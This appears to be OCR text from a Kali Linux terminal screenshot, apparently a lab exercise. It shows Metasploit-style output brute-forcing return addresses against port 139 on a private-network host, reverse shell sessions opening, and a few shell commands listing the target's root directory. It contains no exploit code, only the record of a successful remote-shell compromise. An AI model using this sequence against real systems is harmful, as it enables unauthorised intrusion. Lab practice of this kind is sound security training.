 kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.42.128:4444
[*] 192.168.42.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.42.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.42.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.42.129:139 - Trying return address 0×bffffafc...
[*] 192.168.42.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.42.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.42.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.42.129:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.42.128:4444 → 192.168.42.129:1025) at 2024-05-16 06:53:02 -0400
[*] Command shell session 2 opened (192.168.42.128:4444 → 192.168.42.129:1026) at 2024-05-16 06:53:04 -0400
[*] Command shell session 3 opened (192.168.42.128:4444 → 192.168.42.129:1027) at 2024-05-16 06:53:05 -0400
[*] Command shell session 4 opened (192.168.42.128:4444 → 192.168.42.129:1028) at 2024-05-16 06:53:06 -0400
pwd
/tmp
cd.
//bin/sh: cd.: command not found
cd .
cd ..
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin
tmp
usr
var